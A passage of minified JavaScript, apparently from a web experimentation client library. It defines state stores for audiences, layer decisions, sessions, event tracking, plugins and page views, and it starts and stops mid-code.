e=n.type,r=n.name||"_";t[e]||(t[e]={}),t[e][r]=!0}i.isArray(n)&&a(n,t)}})),t):t}n.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.audiences)||(i.each(n.data.audiences,i.bind((function(n){o.deepFreeze(n),i.merge(this.W.featuresNeeded,a(n.conditions)),this.W.audiences[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(n){return o.safeReference(this.W.featuresNeeded[n]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(n){return o.safeReference(this.W.audiences[n])},getAudienceName:function(n){return i.find(i.values(this.W.audiences),{id:n}).name||"Aud "+n}}},8972:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.yn),this.on(r.DATA_LOADED,this.vn)},getChange:function(n){return this.W[n]},vn:function(n){i.isEmpty(n.data.changes)||i.each(n.data.changes,i.bind(this.yn,this))},yn:function(n){o.deepFreeze(n),this.W[n.id]=n,this.emitChange()}}},9693:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798);n.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(n){this.W[n]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.bn),this.on(r.CLEAR_CLEANUP_FN,this.En)},getCleanupFns:function(n){return i.cloneDeep(this.W[n])},bn:function(n){this.W[n.lifecycle].push(n.cleanupFn),this.emitChange()},En:function(n){var t=this.W[n.lifecycle];if(n.cleanupFn){var e=t.indexOf(n.cleanupFn);e>-1&&(t.splice(e,1),this.emitChange())}else this.W[n.lifecycle]=[],this.emitChange()}}},8668:function(n,t,e){var i=e(9326),r=e(9849);n.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.In),this.on(i.SET_CLIENT_VERSION,this.An)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},In:function(n){n&&(this.W.name=n),this.emitChange()},An:function(n){n&&(this.W.version=n),this.emitChange()}}},8774:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Tn),this.on(i.SET_COOKIE_AGE,this.Sn),this.on(i.SET_COOKIE_AUTO_REFRESH,this.kn)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Tn:function(n){this.W.currentDomain=n,this.emitChange()},Sn:function(n){this.W.defaultAgeSeconds=n,this.emitChange()},kn:function(n){this.W.autoRefresh=n,this.emitChange()}}},3776:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.dimensions)||(i.each(n.data.dimensions,i.bind((function(n){o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))}}},8340:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Rn)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Rn:function(n){i.extend(this.W,n),this.emitChange()}}},5692:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))},getByPageId:function(n){return o.safeReference(i.filter(this.W,{pageId:n}))},vn:function(n){i.isEmpty(n.data.events)||(i.each(n.data.events,i.bind((function(n){n.pageId||(n.pageId=n.viewId),o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())}}},4948:function(n,t,e){var i=e(3062),r=e(9326);function o(n){var t=[];return n&&i.isObject(n)?(n.type&&t.push(n.type),t.push("|"),n.type&&n.name&&t.push(n.name),t.join("")):"|"}n.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Nn),this.on(r.REMOVE_EMITTER_HANDLER,this.Cn)},getHandlers:function(n,t){var e=[null,{type:n.type},{type:n.type,name:n.name}],r=[];return i.each(e,i.bind((function(n){var t=o(n),e=this.W.handlers[t];e&&(r=r.concat(e))}),this)),t&&(r=i.filter(r,(function(n){return!n.publicOnly}))),r},Nn:function(n){var t=o(n.filter);this.W.handlers[t]||(this.W.handlers[t]=[]),this.W.handlers[t].push({handler:n.handler,token:n.token,publicOnly:!!n.publicOnly,emitErrors:!!n.emitErrors}),this.emitChange()},Cn:function(n){var t=!1,e=n.token;i.forOwn(this.W.handlers,i.bind((function(n,r){var o=i.filter(n,(function(n){return n.token!==e}));o.length!==n.length&&(t=!0,this.W.handlers[r]=o)}),this)),t&&this.emitChange()}}},14:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Dn),this.on(r.ACTIVATE,this.On),this.on(r.RECORD_GLOBAL_DECISION,this.xn),this.on(r.SET_DOMCONTENTLOADED,this.Mn),this.on(r.SET_GA4_USER_ID,this.Pn)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},On:function(n){this.W.activationId=n.activationId,this.W.activationTimestamp=n.activationTimestamp,this.W.isGlobalHoldback=null},xn:function(n){var t=n.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==t)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=t,this.emitChange()},Pn:function(n){var t=n.ga4UserId;if(!t)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=t,this.emitChange()},Dn:function(n){var t=i.pick(n.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(t).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},t),this.emitChange()}},Mn:function(){this.W.domContentLoaded=!0,this.emitChange()}}},1113:function(n,t,e){var i=e(3062),r=e(9326),o=e(2384);n.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ln),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Un)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ln:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Un:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},4291:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn),this.on(r.SET_INTEGRATION_SETTINGS,this.Vn)},vn:function(n){i.isEmpty(n.data.integrationSettings)||(i.each(n.data.integrationSettings,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())},Vn:function(n){var t=this.W[n.id];t?i.extend(t,n):this.W[n.id]=n},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(n){return i.cloneDeep(this.W[n])},getReference:function(n){return this.W[n]}}},2236:function(n,t,e){var i=e(3062),r=e(9326),o=e(8906),a="*";n.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.Fn),this.on(r.RECORD_LAYER_DECISION,this.Gn),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.Bn)},getLayerState:function(n,t){if(this.W[n]){var e=this.W[n];if(i.keys(e).length>1&&!t)throw new Error("View Id must be specified when more than one layerState for layer.");return t?i.cloneDeep(i.find(e,{pageId:t})):i.cloneDeep(e[a])}},getLayerStates:function(n){var t=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(n)||e.namespace===n)&&t.push(i.cloneDeep(e))}));return t},getLayerStatesForAnalytics:function(){var n=[];for(var t in this.W)i.forEach(this.W[t],(function(t){n.push(i.pick(t,["layerId","decision","decisionEventId"]))}));return n},Fn:function(n){n.merge||(this.W={}),i.each(n.layerStates,i.bind((function(n){var t=n.layerId;n.pageId||(n.pageId=n.viewId);var e=n.pageId||a,r=this.W[t];if(i.isUndefined(r))this.W[t]={},this.W[t][e]=n;else{var o=r[e];(!o||n.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[t][e]=n)}}),this)),this.emitChange()},Gn:function(n){var t={layerId:n.layerId,revision:n.revision,namespace:n.namespace,pageId:n.pageId,decisionTicket:n.decisionTicket,decision:n.decision,decisionActivationId:n.activationId,decisionTimestamp:n.timestamp,decisionEventId:null},e=this.W[n.layerId]||{};n.pageId?(delete e[a],e[n.pageId]=t):(e={})[a]=t,this.W[n.layerId]=e,this.emitChange()},Bn:function(n){var t=n.layerId,e=n.pageId||a;this.W[t]?this.W[t][e]?(this.W[t][e].decisionEventId=n.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",t)}}},4039:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037),a=e(2500);n.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){if(!i.isEmpty(n.data.layers)){var t=this;i.each(n.data.layers,(function(n){i.each(n.experiments,(function(e){n.pageIds||(n.pageIds=n.viewIds),e.campaignName||a.isSingleExperimentPolicy(n.policy)?a.isSingleExperimentPolicy(n.policy):e.campaignName=n.name,i.each(e.variations,(function(n){i.each(n.actions,(function(n){n.pageId||(n.pageId=n.viewId)})),t.W.variations[n.id]=n})),t.W.experiments[e.id]=e})),o.deepFreeze(n),t.W.layers[n.id]=n})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(n){return o.safeReference(i.filter(this.W.layers,(function(t){return i.some(n,i.partial(i.includes,t.pageIds))})))},get:function(n){return o.safeReference(this.W.layers[n])},getLayerByExperimentId:function(n){var t=i.find(this.W.layers,(function(t){return i.find(t.experiments,{id:n})}));return o.safeReference(t)},getExperimentByVariationId:function(n){var t;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:n})&&(t=e),t})),t})),o.safeReference(t)}}},7947:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.zn)},getLogs:function(){return this.W.logs},zn:function(n){this.W.logs.push(n),this.emitChange()},Z:function(){return this.W.logs.slice()}}},1048:function(n,t,e){var i=e(9326),r=e(3037);n.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.jn),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.qn)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},jn:function(n){r.deepFreeze(n),this.W.data=n,this.W.hasTracked=!1,this.emitChange()},qn:function(){this.W.hasTracked=!0}}},5324:function(n,t,e){var i=e(3062),r=e(9326),o=e(7478);n.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Hn),this.on(r.REMOVE_PENDING_EVENT,this.Yn),this.on(r.LOAD_PENDING_EVENTS,this.$n)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Hn:function(n){i.keys(this.W).length>=1e3&&this.Kn();var t=n.id,e=n.retryCount;this.W[t]&&this.W[t].retryCount===e||(this.W[t]={id:t,timeStamp:n.timeStamp,data:n.data,retryCount:e},this.emitChange())},Yn:function(n){delete this.W[n.id],this.emitChange()},$n:function(n){this.W=n.events,this.Kn(),this.emitChange()},Kn:function(){for(var n=i.sortBy(this.W,"timeStamp"),t=0;t<=n.length-1e3;t++)delete this.W[n[t].id];this.emitChange()}}},3333:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.jn)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},jn:function(n){this.isExpectingRedirect()||(this.W.layerId=n.layerId,this.emitChange())}}},5231:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798);n.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Wn)},Wn:function(n){i.isUndefined(this.W[o.PerformanceData.performance_marks][n.name])&&(this.W[o.PerformanceData.performance_marks][n.name]=[]),this.W[o.PerformanceData.performance_marks][n.name].push(n.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(n){return i.map(n,(function(n){return[n.startTime,n.duration]}))}))},getDurationsFor:function(n){return i.reduce(n,i.bind((function(n,t){var e=this.W[o.PerformanceData.performance_marks][t];return e&&(n[t]=Math.round(i.reduce(e,(function(n,t){return n+t.duration}),0))),n}),this),{})}}},7713:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798),a=e(8906);n.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Xn)},Xn:function(n){var t=n.type,e=n.name,i=n.plugin;if(!t||!e)throw new Error("Missing information needed to register plugins: "+t+":"+e);if(!this.W[t])throw new Error("Invalid plugin type specified: "+t);this.W[t][e]=i,a.debug("Plugin Store: Registering Plugin :",n)},getAllPlugins:function(n){if(!n)return this.W;if(this.W[n])return this.W[n];throw new Error("Invalid plugin type: "+n)},getPlugin:function(n,t){if(!t||!n)throw new Error("Missing plugin parameters");return this.getAllPlugins(n)[t]||null}}},7129:function(n,t,e){var i=e(3062),r=e(9326),o=e(8673);n.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.Jn)},getPendingAttributeValue:function(n){return n=i.isArray(n)?n.concat("pending"):[n,"pending"],o.getFieldValue(this.W,n)},Jn:function(n){o.setFieldValue(this.W,n.key,{pending:n.pending}),this.emitChange()}}},8477:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.Qn),this.on(r.RECORD_API_USAGE,this.Zn),this.on(r.INITIALIZE_CHANGE_METRICS,this.nt),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.tt),this.on(r.RECORD_AUDIENCE_USAGE,this.et),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.it),this.on(r.RECORD_CHANGE_OVERHEATED,this.rt),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.ot),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ut),this.on(r.RECORD_INTEGRATION_USAGE,this.ct),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.st),this.on(r.RECORD_LAYER_POLICY_USAGE,this.ft),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.dt),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.vt),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.ht),this.on(r.RECORD_VISITOR_ID_ERROR,this._t),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wt)},Qn:function(n){i.merge(this.W,n),this.emitChange()},Zn:function(n){this.W.apis[n.methodName]||(this.W.apis[n.methodName]=0),this.W.apis[n.methodName]++,this.emitChange()},nt:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},it:function(n){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),n.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=n.changeMacrotaskRate),this.emitChange()},rt:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ut:function(n){this.W.DOMObservation[n.counterName]||(this.W.DOMObservation[n.counterName]=0),this.W.DOMObservation[n.counterName]++,this.emitChange()},yt:function(n,t,e){i.isUndefined(this.W.featuresNeeded[n])&&(this.W.featuresNeeded[n]={});var r=this.W.featuresNeeded[n];i.each(t,(function(n){r[n]||(r[n]={}),r[n][e]||(r[n][e]=!0)}))},ct:function(n){this.yt("integrations",n.integrations,n.layerId)},ot:function(n){this.yt("changeTypes",n.changeTypes,n.layerId)},tt:function(n){this.yt("activationTypes",[n.activationType],n.entityId),this.emitChange()},dt:function(n){this.yt("viewFeatures",n.featuresUsed,n.entityId),this.emitChange()},st:function(n){this.yt("layerFeatures",[n.feature],n.entityId),this.emitChange()},ft:function(n){this.yt("policy",[n.policy],n.layerId),this.emitChange()},et:function(n){this.yt("audiences",n.audienceTypes,n.layerId),this.emitChange()},vt:function(n){this.W.data.extras.viewsInitiallyActivatedCount=n.viewsInitiallyActivatedCount,this.emitChange()},ht:function(n){this.yt("visitorIdLocatorType",[n.visitorIdLocatorType],n.entityId),this.emitChange()},_t:function(n){this.W.data.extras.errorCustomVisitorId=n.isError,this.emitChange()},wt:function(n){this.yt("stickyBucketing",[n.feature],n.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var n=this.W.featuresNeeded,t={};return i.forOwn(n,(function(n,e){var r=i.keys(n);i.isEmpty(r)||(t[e]={}),i.forEach(r,(function(r){t[e][r]=i.keys(n[r]).length}))})),t}}},2086:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bt)},bt:function(n){if(!n.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=n.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(n){if(!n)throw new Error("Missing name parameter");return this.W.natives[n]||null},isInitialized:function(){return this.W.initialized}}},2957:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1879);n.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.Et),this.on(r.LOAD_SESSION_STATE,this.It)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},It:function(n){this.W.sessionId=n.sessionId,this.W.lastSessionTimestamp=n.lastSessionTimestamp,this.emitChange()},Et:function(){var n=o.now(),t=this.W.lastSessionTimestamp;(!this.W.sessionId||n-t>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=n,this.emitChange()}}},3312:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.At(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tt),this.on(r.REGISTER_PREVIOUS_BATCH,this.St),this.on(r.REGISTER_TRACKER_VISITOR,this.kt),this.on(r.REGISTER_TRACKER_EVENT,this.Rt),this.on(r.REGISTER_TRACKER_DECISION,this.Nt),this.on(r.RESET_TRACKER_EVENTS,this.Ct),this.on(r.RESET_TRACKER_STORE,this.At),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dt),this.on(r.SET_TRACKER_POLLING,this.Ot),this.on(r.SET_TRACKER_BATCHING,this.xt),this.on(r.SET_TRACKER_USE_BEACON,this.Mt),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pt),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Lt),this.on(r.SET_TRACKER_DIRTY,this.Ut),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vt)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Lt:function(n){i.isEmpty(this.W.data)||i.isEmpty(n.data)||(this.Tt(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=n.data||{},this.W.decisions=n.decisions||[],this.W.decisionEvents=n.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(n.previousBatches)?this.W.previousBatches=n.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(n.previousBatches),this.emitChange()},Ut:function(n){this.W.isDirty=n,this.emitChange()},Rt:function(n){var t=this.Ft();(i.isEmpty(t.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Gt(),this.Bt().events.push(n.event),this.W.decisions=n.decisions,this.Ut(!0)},Nt:function(n){this.W.decisionEvents.push(n.decisionEvent),this.W.decisions=n.decisions,this.Ut(!0)},kt:function(n){i.isEmpty(this.W.data)?this.W.data=n.data:this.Tt(),this.W.data.visitors.push(n.visitor),this.W.decisions=n.decisions,this.W.decisionEvents=[],this.Ut(!0)},St:function(n){this.W.previousBatches.push(n),this.Ut(!0)},At:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Ct:function(){var n=this.Ft();this.W.data.visitors=[n],n.snapshots=[],this.Ut(!0)},Dt:function(){this.W.previousBatches=[],this.Ut(!0)},Ot:function(n){this.W.polling=n,this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()},Mt:function(n){this.W.shouldUseBeacon=n,this.emitChange()},Pt:function(n){this.W.canSend=n,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},zt:function(){return this.W.decisionEvents.slice()},jt:function(){this.W.decisionEvents=[]},qt:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},Bt:function(){return i.last(this.Ft().snapshots)},Ft:function(){return i.last(this.W.data.visitors)},Gt:function(){var n=this.zt();this.Ft().snapshots.push({decisions:this.qt(),events:n}),this.jt(),this.Ut(!0)},Tt:function(){this.W.decisionEvents.length>0&&this.Gt()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(n){return n.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vt:function(n){var t=this.Ft();t&&(t.attributes=n.attributes)}}},8430:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.vn)},vn:function(n){i.isEmpty(this.W)&&(this.W=n.data)},get:function(){return i.cloneDeep(this.W)}}},8824:function(n,t,e){var i=e(3062),r=e(9326),o=e(8906),a={globalTags:{},viewStates:{},shouldBatch:!1};n.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Ht),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yt),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$t),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kt),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wt),this.on(r.SET_GLOBAL_TAGS,this.Xt),this.on(r.RESET_VIEW_STATES,this.Jt),this.on(r.SET_VIEW_BATCHING,this.xt)},getAll:function(){var n={};for(var t in this.W.viewStates)n[t]=this.getViewState(t);return n},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(e),n}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(n){var t=i.cloneDeep(this.W.viewStates[n]),e=this.W.globalTags;return t.metadata=i.extend({},t.parsedMetadata,e,t.userSuppliedMetadata),t},getActiveViewTags:function(){var n=this.getActiveViewStates(),t=i.map(n,(function(n){return n.metadata})),e=[{}].concat(t);return i.extend.apply(i,e)},getActivationEventId:function(n){return this.W.viewStates[n]?this.W.viewStates[n].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(this.getViewState(e)),n}),this),[])},isViewActive:function(n){var t=this.W.viewStates[n];return t||o.warn("No Page registered with id",n),!!t.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jt:function(){this.W.viewStates={},this.emitChange()},Ht:function(n){var t=n.forceClean||!1;i.each(n.views,i.bind((function(n){var e=n.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(n.isActive)&&!t?n.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yt:function(n){var t=n.view.id;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);this.W.viewStates[t].isActive=n.isActive,n.isActive?this.W.viewStates[t].activatedTimestamp=n.timestamp:(this.W.viewStates[t].parsedMetadata={},this.W.viewStates[t].userSuppliedMetadata={}),this.emitChange()},$t:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].parsedMetadata,n.metadata),this.emitChange()},Kt:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].userSuppliedMetadata,n.metadata),this.emitChange()},Wt:function(n){var t=n.pageId;this.W.viewStates[t]&&(this.W.viewStates[t].activationEventId=n.eventData.eventId,this.emitChange())},Xt:function(n){i.extend(this.W.globalTags,n),this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()}}},4259:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return 